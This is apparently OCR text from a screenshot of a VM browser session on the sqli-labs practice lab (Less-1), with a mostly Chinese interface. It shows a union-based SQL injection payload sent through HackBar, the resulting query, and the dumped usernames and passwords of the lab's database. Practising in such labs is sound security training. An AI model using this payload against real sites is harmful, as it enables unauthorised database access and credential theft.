 Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10 x64
Less-1 **Error Based- String** CTFshow-web入门 Index of /sqli
localhost/sqli/Less-1/?id=-1' union select 1,%20 group_concat(id,"~",username,"~",password),3%20 from users;-- -
工作台 · 语雀 Button 按钮 | Eleme... 组件 | Element 移动设备上的书签
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江
正在讲话:
Load URL
Split URL
Execute
ADD "/"
http://localhost/sqli/Less-1/?id=-1' union select 1,  group_concat(id,"~",username,"~",password),3  from
users;-- -
Post data Referer User Agent Cookies Clear All
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,
group_concat(id,"~",username,"~",password),3 from users;-- -' LIMIT 0,1
Your Login name:1~Dumb~Dumb,2~Angelina~I-
kill-
you,3~Dummy~p@ssword,4~secure~crappy,5~stupi
Your Password:3
SQLI DUMB S
激活 Windows
转到"设置"以激活 W
中
P
2
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。